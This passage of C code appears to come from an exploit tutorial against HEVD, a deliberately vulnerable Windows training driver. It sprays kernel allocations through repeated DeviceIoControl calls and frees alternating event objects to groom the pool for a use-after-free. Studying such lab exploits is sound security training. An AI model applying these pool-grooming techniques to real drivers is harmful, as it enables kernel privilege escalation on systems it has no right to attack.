 DWORD bytesReturned;
for (int i = 0; i < 2500; i++)
{
DeviceIoControl(
driverHandle,
0x00222053,
NULL,
0,
NULL,
0,
&bytesReturned,
NULL
);
}
printf("[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!\n");
// Close the rest of the event objects
for (int i = 1; i <= 5000; i += 2)
{
BOOL tempHandle2 = CloseHandle(
eventObjects[i]
);
eventObjects[i] = NULL;
// Error handling
if (!tempHandle2)
{
printf("[-] Error! Unable to free the rest of the CreateEventA objects! Error: 0x%lx\n", GetLastError());
exit(-1);
}
}